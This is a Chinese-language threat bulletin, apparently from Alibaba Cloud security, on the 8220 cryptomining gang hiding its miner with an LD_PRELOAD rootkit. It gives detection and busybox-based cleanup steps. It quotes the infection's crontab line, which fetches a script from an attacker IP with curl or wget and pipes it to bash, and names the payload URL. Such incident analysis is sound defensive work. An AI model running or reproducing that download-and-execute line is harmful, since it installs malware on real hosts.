威胁快报|挖矿团伙8220进化,rootkit挖矿趋势兴起

近日,阿里云安全团队发现8220挖矿团伙为了更持久的驻留主机以获得最大收益,开始使用rootkit技术来进行自我隐藏。这类隐藏技术的使用在watchdogs等挖矿蠕虫使用后开始出现逐渐扩散和进化的趋势,此后预计主机侧的隐藏和对抗将成为主流。

背景

阿里云安全团队蠕虫监控平台发现8220挖矿团伙的下载脚本出现更新,除了下载必要的驻留脚本、挖矿程序之外,新增加了一个 so文件的下载地址:http://107.174.47.156/1.so。

8220挖矿团伙是一个长期活跃的利用多个漏洞进行攻击和部署挖矿程序的国内团伙[1-2],该团伙组合利用WebLogic XMLDecoder 反序列化漏洞(CVE-2017-10271)、Drupal RCE(CVE-2018-7600)、JBoss 反序列化命令执行漏洞(CVE-2017-12149)等多个漏洞进行攻击并部署挖矿程序进行牟利。

通过对相关脚本和该so的简单分析,我们确认8220团伙已经在其攻击工具包使用ProcessHider[3]对自身进行隐藏。ProcessHider是被众多恶意软件广泛利用的rootkit。挖矿蠕虫利用该工具使管理员难以通过常规手段检测到挖矿进程,从而提高挖矿进程的存活时间以最大化挖矿收益。随着时间的推移,可能会有越来越多的挖矿蠕虫加入rootkit功能。

蠕虫检测



如果在云控制台看到明显的CPU 上升,机器整体性能卡顿,但是登录机器使用 PS/TOP 等命令却无法定位到具体占用CPU的进程,此时该机器就很可能已经感染此类使用 rootkit 进行隐藏的挖矿蠕虫。

1.主机检测



该蠕虫利用LD_PRELOAD机制,使得自身的so文件先于系统加载,并通过劫持 readdir函数,使依赖该 API 返回的PS/TOP等系统命令无法正确返回结果 。 因此用户使用这些受影响的系统命令将无法看到真实的进程。

如上图所示,该蠕虫隐藏的进程关键字是kworkerds。

在主机侧可以使用以下命令对蠕虫进行检测

查看动态链接库

#ldd /bin/top|grep usr

/usr/local/lib/libkk.so (0x00007f0f94026000)

发现存在异常的so文件

查看 PRE_LOAD系统变量

#cat /etc/ld.so.preload

/usr/local/lib/libkk.so

发现preload文件被修改

查看 crontab

#crontab -l

*/30 * * * * (curl -s http://107.174.47.156/mr.sh||wget -q -O - http://107.174.47.156/mr.sh)|bash -sh



发现crontab出现奇怪的定时任务使用普通top 查看到的进程:

LD_PRELOAD依赖于动态链接过程,因此使用静态编译的busybox执行top命令,将可以看到真实的全部进程。



2.网络检测

随着对抗的不断升级,挖矿蠕虫的自我隐藏功能必将不断升级,而面对全副武装的蠕虫病毒,普通用户在主机侧与其进行强对抗成本极高并且收益较低。针对该类蠕虫通过网络侧的NTA(Network Traffic Analysis)功能进行检测更加有效。因为无论攻击者在主机侧采用了何种隐藏手法,但其远程下载、C&C通信、矿池通信等行为均会在网络流量中留下痕迹。

下图是在网络侧云防火墙通过检测到主机感染后下载后门文件的行为发现该蠕虫的记录。

修复方案

1.由于本地命令可能都已被劫持,因此首先下载静态编译的busybox来执行指令,保证执行的系统命令不受劫持影响。

下载二进制

#wget https://www.busybox.net/downloads/binaries/1.27.1-i686/busybox

赋予执行权限

#chmod +x busybox2.清理动态劫持

./busybox rm -f /usr/local/lib/libkk.so 2>/dev/null

./busybox chattr -i /etc/ld.so.preload 2>/dev/null

./busybox chattr -i /usr/local/lib/libkk.so 2>/dev/null

./busybox rm -f /etc/ld.so.preload

./busybox touch /etc/ld.so.preload

./busybox chattr +i /etc/ld.so.preload

ldconfig3.杀恶意进程和相关文件

./busybox ps -ef | ./busybox grep -v grep | ./busybox egrep 'kworkerds' | ./busybox awk '{print $1}' |./busybox sed "s/root//g" | ./busybox xargs kill -9 2>/dev/null

./busybox ps -ef | ./busybox grep -v grep | ./busybox egrep '107.174.47.156' | ./busybox awk '{print $1}' |./busybox sed "s/root//g" | ./busybox xargs kill -9 2>/dev/null

./busybox rm -f /var/tmp/kworkerds

./busybox rm -f /var/tmp/sustse*4.修复 crontab

./busybox chattr -i /etc/cron.d/root 2>/dev/null

./busybox rm -f /etc/cron.d/root

./busybox chattr -i /etc/cron.d/apache 2>/dev/null

./busybox rm -f /var/spool/cron/apache

./busybox chattr -i /var/spool/cron/root 2>/dev/null

./busybox rm -f /var/spool/cron/root

./busybox chattr -i /var/spool/cron/crontabs/root 2>/dev/null

./busybox rm -f /var/spool/cron/crontabs/root

./busybox rm -rf /var/spool/cron/crontabs

./busybox touch /var/spool/cron/root

./busybox chattr +i /var/spool/cron/root5.再次修复下 crontab,回到第3步再次执行

6..修复完成和重启crontab

service crond startREF:

1.疑似国内来源的“8220挖矿团伙”追踪溯源分析 [https://www.freebuf.com/column/179970.html]

2.“8220团伙”最新活动分析:挖矿木马与勒索病毒共舞 [https://www.freebuf.com/column/186467.html]

3.https://github.com/gianlucaborello/libprocesshider

本文作者:云安全专家

本文为云栖社区原创内容,未经允许不得转载。

威胁快报|挖矿团伙8220进化,rootkit挖矿趋势兴起的更多相关文章

- 威胁快报|Solr dataimport成挖矿团伙新型利用方式

概述 近日,阿里云安全团队监测到挖矿团伙利用solr dataimport RCE(CVE-2019-0193)作为新的攻击方式对云上主机进行攻击,攻击成功后下载门罗币挖矿程序进行牟利.该团伙使用的恶 ...

- 威胁快报|新兴挖矿团伙借助shodan作恶,非web应用安全再鸣警钟

近日,阿里云安全发现了一个使用未授权访问漏洞部署恶意Docker镜像进行挖矿的僵尸网络团伙.我们给这一团伙取名为Xulu,因为该团伙使用这个字符串作为挖矿时的用户名. Xulu并不是第一个攻击Dock ...

- 威胁快报|ProtonMiner挖矿蠕虫扩大攻击面,加速传播

背景 近日,阿里云安全监测到一种挖矿蠕虫,正在互联网上加速传播.阿里云安全根据它使用ProtonMail邮箱地址作为矿池用户名的行为,将其命名为ProtonMiner.据分析,这种蠕虫与TrendMi ...

- 威胁快报|Nexus Repository Manager 3新漏洞已被用于挖矿木马传播,建议用户尽快修复

背景 近日,阿里云安全监测到watchbog挖矿木马使用新曝光的Nexus Repository Manager 3远程代码执行漏洞(CVE-2019-7238)进行攻击并挖矿的事件. 值得注意的是, ...

- 威胁快报|Bulehero挖矿蠕虫升级,PhpStudy后门漏洞加入武器库

概述 近日,阿里云安全团队监控到Bulehero挖矿蠕虫进行了版本升级,蠕虫升级后开始利用最新出现的PHPStudy后门漏洞作为新的攻击方式对Windows主机进行攻击,攻击成功后会下载门罗币挖矿程序 ...

- 威胁快报|首爆新型ibus蠕虫,利用热门漏洞疯狂挖矿牟利

一.背景 近日阿里云安全团队发现了一起利用多个流行漏洞传播的蠕虫事件.黑客首先利用ThinkPHP远程命令执行等多个热门漏洞控制大量主机,并将其中一台“肉鸡”作为蠕虫脚本的下载源.其余受控主机下载并运 ...

- 威胁快报|首爆,新披露Jenkins RCE漏洞成ImposterMiner挖矿木马新“跳板”

简介 阿里云安全于近日捕获到一起使用Jenkins RCE漏洞进行攻击的挖矿事件.除挖矿外,攻击者还曾植入具有C&C功能的tsunami木马,也预留了反弹shell的功能,给用户带来极大安全隐 ...

- IPFS挖矿赚钱吗?IPFS挖矿是真的吗?

IPFS一出现就获得了极高的关注度,「让人类信息永存」的口号也让其蒙上了一层神秘的面纱.今天我就来给大家自剖析,一探IPFS技术的真相. IPFS是一个去中心化存储网络,而Filecoin是IPFS激 ...

- 【阿里云新品发布·周刊】第13期:链路追踪 Tracing Analysis 商业化首发

点击订阅新品发布会! 新产品.新版本.新技术.新功能.价格调整,评论在下方,下期更新!关注更多内容,了解更多 最新发布 链路追踪 Tracing Analysis 商业化首发 2019年6月12日15 ...

随机推荐

- VSCode 配置阿里云CentOS 7.6 远程开发

配置步骤 一.windows 10 开发机配置 windows 10 1809后支持ssh命令 1.生成ssh密钥.使用以下命令,先生成本地公钥和私钥ssh-keygen -t rsa -b 4096 ...

- 使用SpringBoot发送mail邮件

1.前言 发送邮件应该是网站的必备拓展功能之一,注册验证,忘记密码或者是给用户发送营销信息.正常我们会用JavaMail相关api来写发送邮件的相关代码,但现在springboot提供了一套更简易使用 ...

- python实例 异常处理

#! /usr/bin/python s=input("Input your age:") if s =="": raise Exception(&qu ...

- 初探Druid

说到连接池,最常见的就是dbcp和c3p0,关于druid,官方定义是为监控而生的数据库连接池. 官方中文文档地址:https://github.com/alibaba/druid/wiki/%E5% ...

- 模拟21 题解(waiting)

留坑待填 效率!!! 题还没改Oh,NO!!!

- 模拟15 题解(waiting)

T1 60%算法 定义f[i][j]表示枚举到i位置,已经使用过了j个队, $f[i][j]+=f[i-1][t] ( t \in [max(0,j-k),j])$滚动一下 这是个O(n^3)的,考虑 ...

- list的基本使用

转自:https://www.cnblogs.com/BeyondAnyTime/archive/2012/08/10/2631191.html vector :vector和built-in数组类似 ...

- DataIntputStream / DataOutputStream 类

1. DataInputStream类(熟悉) (1)基本概念 java.io.DataInputStream类用于读取java中的基本数据类型. (2)常用的方法 DataInputStre ...

- Leetcode888.Fair Candy Swap公平的糖果交换

爱丽丝和鲍勃有不同大小的糖果棒:A[i] 是爱丽丝拥有的第 i 块糖的大小,B[j] 是鲍勃拥有的第 j 块糖的大小. 因为他们是朋友,所以他们想交换一个糖果棒,这样交换后,他们都有相同的糖果总量.( ...

- 遇到的bug

1 div出现莫名其妙的空白bug 之前写了一个后台管理系统,项目不小加上是改版,很多的js都是用的之前的, bug多到自己都不想看, 其中有个是用iframe 框架加载表格页面,但是右边跟下边出 ...